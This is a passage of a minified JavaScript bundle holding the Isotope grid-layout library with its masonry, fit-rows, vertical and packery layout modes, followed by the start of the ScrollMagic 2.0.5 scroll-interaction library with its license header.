this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,n="outer"+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&i(t.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return i.prototype=Object.create(o),i.prototype.constructor=i,e&&(i.options=e),i.prototype.namespace=t,n.modes[t]=i},n}),function(t,e){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],e
):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,h){var e=t.create("masonry");e.compatOptions.fitWidth="isFitWidth";var i=e.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],e=t&&t.element;this.columnWidth=e&&h(e).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,o=n/i,r=i-n%i,s;o=Math[r&&r<1?"round":"floor"](o),this.cols=Math.max(o,1)},i.getContainerWidth=function(){var t,e=this._getOption("fitWidth")?this.element.parentNode:this.element,i=h(e);this.containerWidth=i&&i.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i,n=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o,r=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,l=n+r.col,c=r.col;c<l;c++)this.colYs[c]=a;return s},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n;i=1<t&&i+t>this.cols?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var e=h(t),i=this._getElementOffset(t),n,o=this._getOption("originLeft")?i.left:i.right,r=o+e.outerWidth,s=Math.floor(o/this.columnWidth);s=Math.max(0,s);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var l,c=(this._getOption("originTop")?i.top:i.bottom)+e.outerHeight,u=s;u<=a;u++)this.colYs[u]=Math.max(c,this.colYs[u])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),n=i.prototype,o={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var r in e.prototype)o[r]||(n[r]=e.prototype[r]);var s=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)};var a=n._getOption;return n._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,n},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(s,a){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope-layout/js/item","isotope-layout/js/layout-mode","isotope-layout/js/layout-modes/masonry","isotope-layout/js/layout-modes/fit-rows","isotope-layout/js/layout-modes/vertical"],function(t,e,i,n,o,r){return a(s,t,e,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=a(s,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope-layout/js/item"),require("isotope-layout/js/layout-mode"),require("isotope-layout/js/layout-modes/masonry"),require("isotope-layout/js/layout-modes/fit-rows"),require("isotope-layout/js/layout-modes/vertical")):s.Isotope=a(s,s.Outlayer,s.getSize,s.matchesSelector,s.fizzyUIUtils,s.Isotope.Item,s.Isotope.LayoutMode)}(window,function(t,n,e,i,r,o,s){function a(l,c){return function(t,e){for(var i=0;i<l.length;i++){var n=l[i],o=t.sortData[n],r=e.sortData[n],s,a;if(r<o||o<r)return(r<o?1:-1)*((void 0!==c[n]?c[n]:c)?1:-1)}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=n.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;var h=u.prototype;h._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),n.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},h.reloadItems=function(){this.itemGUID=0,n.prototype.reloadItems.call(this)},h._itemize=function(){for(var t=n.prototype._itemize.apply(this,arguments),e=0;e<t.length;e++){var i;t[e].id=this.itemGUID++}return this._updateItemsSortData(t),t},h._initLayoutMode=function(t){var e=s.modes[t],i=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,i):i,this.modes[t]=new e(this)},h.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},h._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},h.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},h._init=h.arrange,h._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},h._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e},h._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},h._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],n=[],o=[],r=this._getFilterTest(e),s=0;s<t.length;s++){var a=t[s];if(!a.isIgnored){var l=r(a);l&&i.push(a),l&&a.isHidden?n.push(a):l||a.isHidden||o.push(a)}}return{matches:i,needReveal:n,needHide:o}},h._getFilterTest=function(e){return l&&this.options.isJQueryFiltering?function(t){return l(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return i(t.element,e)}},h.updateSortData=function(t){var e;e=t?(t=r.makeArray(t),this.getItems(t)):this.items,this._getSorters(),this._updateItemsSortData(e)},h._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=d(i)}},h._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){var n;t[i].updateSortData()}};var d=function(){function t(t){if("string"!=typeof t)return t;var e=c(t).split(" "),i=e[0],n=i.match(/^\[(.+)\]$/),o,r=a(n&&n[1],i),s=u.sortDataParsers[e[1]];return t=s?function(t){return t&&s(r(t))}:function(t){return t&&r(t)}}function a(e,i){return e?function(t){return t.getAttribute(e)}:function(t){var e=t.querySelector(i);return e&&e.textContent}}return t}();u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},h._sort=function(){if(this.options.sortBy){var t=r.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=a(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},h._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},h._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},h._resetLayout=function(){n.prototype._resetLayout.call(this),this._mode()._resetLayout()},h._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},h._manageStamp=function(t){this._mode()._manageStamp(t)},h._getContainerSize=function(){return this._mode()._getContainerSize()},h.needsResizeLayout=function(){return this._mode().needsResizeLayout()},h.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},h.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},h._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},h.insert=function(t){var e=this.addItems(t);if(e.length){var i,n,o=e.length;for(i=0;i<o;i++)n=e[i],this.element.appendChild(n.element);var r=this._filter(e).matches;for(i=0;i<o;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<o;i++)delete e[i].isLayoutInstant;this.reveal(r)}};var f=h.remove;return h.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);f.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];r.removeFrom(this.filteredItems,o)}},h.shuffle=function(){for(var t=0;t<this.items.length;t++){var e;this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},h._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=t.apply(this,e);return this.options.transitionDuration=i,n},h.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},u}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/rect",e):"object"==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function t(){function a(t){for(var e in a.defaults)this[e]=a.defaults[e];for(e in t)this[e]=t[e]}a.defaults={x:0,y:0,width:0,height:0};var e=a.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,n=t.x+t.width,o=t.y+t.height;return this.x<n&&e>t.x&&this.y<o&&i>t.y},e.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var e=[],i,n=this.x+this.width,o=this.y+this.height,r=t.x+t.width,s=t.y+t.height;return this.y<t.y&&(i=new a({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),e.push(i)),r<n&&(i=new a({x:r,y:this.y,width:n-r,height:this.height}),e.push(i)),s<o&&(i=new a({x:this.x,y:s,width:this.width,height:o-s}),e.push(i)),this.x<t.x&&(i=new a({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),e.push(i)),e},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},a}),function(t,e){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],e);else if("object"==typeof module&&module.exports)module.exports=e(require("./rect"));else{var i=t.Packery=t.Packery||{};i.Packer=e(i.Rect)}}(window,function t(e){function i(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var n=i.prototype;n.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=o[this.sortDirection]||o.downwardLeftToRight},n.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},n.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e],n;if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},n.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e],n;if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},n.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},n.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],o=n.getMaximalFreeRects(t);o?e.push.apply(e,o):e.push(n)}this.spaces=e,this.mergeSortSpaces()},n.mergeSortSpaces=function(){i.mergeRects(this.spaces),this.spaces.sort(this.sorter)},n.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},i.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var n=0,o=t[e+n];o;){if(o==i)n++;else{if(o.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(o)?t.splice(e+n,1):n++}o=t[e+n]}i=t[++e]}return t};var o={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return i}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("./rect")):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function t(e,i){var n,o="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",r=function t(){e.Item.apply(this,arguments)},s=r.prototype=Object.create(e.Item.prototype),a=s._create;s._create=function(){a.call(this),this.rect=new i};var l=s.moveTo;return s.moveTo=function(t,e){var i=Math.abs(this.position.x-t),n=Math.abs(this.position.y-e),o;this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&n<1?this.goTo(t,e):l.apply(this,arguments)},s.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&o&&(this.element.style[o]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},s.disablePlacing=function(){this.isPlacing=!1},s.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},s.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},s.positionDropPlaceholder=function(){this.dropPlaceholder.style[o]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},s.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},r}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function t(u,e,f,i,n){function o(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function r(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}function s(t,e){var i=e.x-t.x,n=e.y-t.y;return Math.sqrt(i*i+n*n)}f.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var a=e.create("packery");a.Item=n;var l=a.prototype;l._create=function(){e.prototype._create.call(this),this.packer=new i,this.shiftPacker=new i,this.isEnabled=!0,this.dragItemCount=0;var n=this;this.handleDraggabilly={dragStart:function(){n.itemDragStart(this.element)},dragMove:function(){n.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){n.itemDragEnd(this.element)}},this.handleUIDraggable={start:function t(e,i){i&&n.itemDragStart(e.currentTarget)},drag:function t(e,i){i&&n.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function t(e,i){i&&n.itemDragEnd(e.currentTarget)}}},l._resetLayout=function(){var t,e,i;this.getSize(),this._getMeasurements(),i=this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,"rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,"downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},l._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},l._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||0<this.dragItemCount){var e=this._getPackMethod();this.packer[e](t.rect)}else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},l.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},l._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},l._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},l._setRectSize=function(t,e){var i=u(t),n=i.outerWidth,o=i.outerHeight;(n||o)&&(n=this._applyGridGutter(n,this.columnWidth),o=this._applyGridGutter(o,this.rowHeight)),e.width=Math.min(n,this.packer.width),e.height=Math.min(o,this.packer.height)},l._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter),n;return t=Math[i&&i<1?"round":"ceil"](t/e)*e},l._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},l._manageStamp=function(t){var e=this.getItem(t),i;if(e&&e.isPlacing)i=e.rect;else{var n=this._getElementOffset(t);i=new f({x:this._getOption("originLeft")?n.left:n.right,y:this._getOption("originTop")?n.top:n.bottom})}this._setRectSize(t,i),this.packer.placed(i),this._setMaxXY(i)},l.sortItemsByPosition=function(){var t=this._getOption("horizontal")?r:o;this.items.sort(t)},l.fit=function(t,e,i){var n=this.getItem(t);n&&(this.stamp(n.element),n.enablePlacing(),this.updateShiftTargets(n),e=void 0===e?n.rect.x:e,i=void 0===i?n.rect.y:i,this.shift(n,e,i),this._bindFitEvents(n),n.moveTo(n.rect.x,n.rect.y),this.shiftLayout(),this.unstamp(n.element),this.sortItemsByPosition(),n.disablePlacing())},l._bindFitEvents=function(t){function e(){2==++n&&i.dispatchEvent("fitComplete",null,[t])}var i=this,n=0;t.once("layout",e),this.once("layoutComplete",e)},l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},l.needsResizeLayout=function(){var t=u(this.element),e=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[e]!=this.size[e]},l.resizeShiftPercentLayout=function(){var t=this._getItemsForLayout(this.items),e=this._getOption("horizontal"),i=e?"y":"x",n=e?"height":"width",o=e?"rowHeight":"columnWidth",r=e?"innerHeight":"innerWidth",s=this[o];if(s=s&&s+this.gutter){this._getMeasurements();var a=this[o]+this.gutter;t.forEach(function(t){var e=Math.round(t.rect[i]/s);t.rect[i]=e*a})}else{var l=u(this.element)[r]+this.gutter,c=this.packer[n];t.forEach(function(t){t.rect[i]=t.rect[i]/c*l})}this.shiftLayout()},l.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},l.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var o=this._getOption("originLeft"),r=this._getOption("originTop");this.stamps.forEach(function(t){var e=this.getItem(t);if(!e||!e.isPlacing){var i=this._getElementOffset(t),n=new f({x:o?i.left:i.right,y:r?i.top:i.bottom});this._setRectSize(t,n),this.shiftPacker.placed(n)}},this);var l=this._getOption("horizontal"),e=l?"rowHeight":"columnWidth",c=l?"height":"width",u;this.shiftTargetKeys=[],this.shiftTargets=[];var h=this[e];if(h=h&&h+this.gutter){var i=Math.ceil(t.rect[c]/h),n=Math.floor((this.shiftPacker[c]+this.gutter)/h);u=(n-i)*h;for(var s=0;s<n;s++)this._addShiftTarget(s*h,0,u)}else u=this.shiftPacker[c]+this.gutter-t.rect[c],this._addShiftTarget(0,0,u);var a=this._getItemsForLayout(this.items),d=this._getPackMethod();a.forEach(function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[d](e),this._addShiftTarget(e.x,e.y,u);var i=l?e.x+e.width:e.x,n=l?e.y:e.y+e.height;if(this._addShiftTarget(i,n,u),h)for(var o=Math.round(e[c]/h),r=1;r<o;r++){var s=l?i:e.x+h*r,a=l?e.y+h*r:n;this._addShiftTarget(s,a,u)}},this)},l._addShiftTarget=function(t,e,i){var n=this._getOption("horizontal")?e:t;if(!(0!==n&&i<n)){var o=t+","+e,r;-1!=this.shiftTargetKeys.indexOf(o)||(this.shiftTargetKeys.push(o),this.shiftTargets.push({x:t,y:e}))}},l.shift=function(t,e,i){var n,o=1/0,r={x:e,y:i};this.shiftTargets.forEach(function(t){var e=s(t,r);e<o&&(n=t,o=e)}),t.rect.x=n.x,t.rect.y=n.y};var c=120;l.itemDragMove=function(t,e,i){function n(){r.shift(o,e,i),o.positionDropPlaceholder(),r.layout()}var o=this.isEnabled&&this.getItem(t);if(o){e-=this.size.paddingLeft,i-=this.size.paddingTop;var r=this,s=new Date;this._itemDragTime&&s-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(n,120)):(n(),this._itemDragTime=s)}},l.itemDragEnd=function(t){function e(){2==++n&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),o.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(t);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var n=0,o=this;i.once("layout",e),this.once("layoutComplete",e),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},l.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},l.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},l._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},l.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},l.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},l._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var h=l.destroy;return l.destroy=function(){h.apply(this,arguments),this.isEnabled=!1},a.Rect=f,a.Packer=i,a}),function(t,e){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],e):"object"==typeof module&&module.exports?module.exports=e(require("isotope-layout/js/layout-mode"),require("packery")):e(t.Isotope.LayoutMode,t.Packery)}(window,function t(e,i){var n=e.create("packery"),o=n.prototype,r={_getElementOffset:!0,_getMeasurement:!0};for(var s in i.prototype)r[s]||(o[s]=i.prototype[s]);var a=o._resetLayout;o._resetLayout=function(){this.packer=this.packer||new i.Packer,this.shiftPacker=this.shiftPacker||new i.Packer,a.apply(this,arguments)};var l=o._getItemLayoutPosition;o._getItemLayoutPosition=function(t){return t.rect=t.rect||new i.Rect,l.call(this,t)};var c=o.needsResizeLayout;o.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():c.call(this)};var u=o._getOption;return o._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:u.apply(this.isotope,arguments)},n}),
/*!
 * ScrollMagic v2.0.5 (2015-04-29)
 * The javascript library for magical scroll interactions.
 * (c) 2015 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.5
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file ScrollMagic main library.
 */
function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.ScrollMagic=e()}(this,function(){"use strict";var L=function(){F.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};L.version="2.0.5",window.addEventListener("mousewheel",function(){});var z="data-scrollmagic-pin-spacer";L.Controller=function(t){var i="ScrollMagic.Controller",n="FORWARD",o="REVERSE",e="PAUSED",r=P.defaults,s=this,a=F.extend({},r,t),l=[],c=!1,u=0,h=e,d=!0,f=0,p=!0,g,m,v=function(){for(var t in a)r.hasOwnProperty(t)||(k(2,'WARNING: Unknown option "'+t+'"'),delete a[t]);if(a.container=F.get.elements(a.container)[0],!a.container)throw k(1,"ERROR creating object "+i+": No valid scroll container supplied"),i+" init failed.";(d=a.container===window||a.container===document.body||!document.body.contains(a.container))&&(a.container=window),f=_(),a.container.addEventListener("resize",S),a.container.addEventListener("scroll",S),a.refreshInterval=parseInt(a.refreshInterval)||r.refreshInterval,y(),k(3,"added new "+i+" controller (v"+L.version+")")},y=function(){0<a.refreshInterval&&(m=window.setTimeout(C,a.refreshInterval))},b=function(){return a.vertical?F.get.scrollTop(a.container):F.get.scrollLeft(a.container)},_=function(){return a.vertical?F.get.height(a.container):F.get.width(a.container)},w=this._setScrollPos=function(t){a.vertical?d?window.scrollTo(F.get.scrollLeft(),t):a.container.scrollTop=t:d?window.scrollTo(t,F.get.scrollTop()):a.container.scrollLeft=t},x=function(){if(p&&c){var i=F.type.Array(c)?c:l.slice(0);c=!1;var t=u,e=(u=s.scrollPos())-t;0!==e&&(h=0<e?n:o),h===o&&i.reverse(),i.forEach(function(t,e){k(3,"updating Scene "+(e+1)+"/"+i.length+" ("+l.length+" total)"),t.update(!0)}),0===i.length&&3<=a.loglevel&&k(3,"updating 0 Scenes (nothing added to controller)")}},T=function(){g=F.rAF(x)},S=function(t){k(3,"event fired causing an update:",t.type),"resize"==t.type&&(f=_(),h=e),!0!==c&&(c=!0,T())},C=function(){if(!d&&f!=_()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){(e=document.createEvent("Event")).initEvent("resize",!1,!1)}a.container.dispatchEvent(e)}l.forEach(function(t,e){t.refresh()}),y()},k=this._log=function(t,e){a.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+i+") ->"),F.log.apply(window,arguments))};this._options=a;var A=function(t){if(t.length<=1)return t;var e=t.slice(0);return e.sort(function(t,e){return t.scrollOffset()>e.scrollOffset()?1:-1}),e};return this.addScene=function(t){if(F.type.Array(t))t.forEach(function(t,e){s.addScene(t)});else if(t instanceof L.Scene){if(t.controller()!==s)t.addTo(s);else if(l.indexOf(t)<0){for(var e in l.push(t),l=A(l),t.on("shift.controller_sort",function(){l=A(l)}),a.globalSceneOptions)t[e]&&t[e].call(t,a.globalSceneOptions[e]);k(3,"adding Scene (now "+l.length+" total)")}}else k(1,"ERROR: invalid argument supplied for '.addScene()'");return s},this.removeScene=function(t){if(F.type.Array(t))t.forEach(function(t,e){s.removeScene(t)});else{var e=l.indexOf(t);-1<e&&(t.off("shift.controller_sort"),l.splice(e,1),k(3,"removing Scene (now "+l.length+" left)"),t.remove())}return s},this.updateScene=function(t,i){return F.type.Array(t)?t.forEach(function(t,e){s.updateScene(t,i)}):i?t.update(!0):!0!==c&&t instanceof 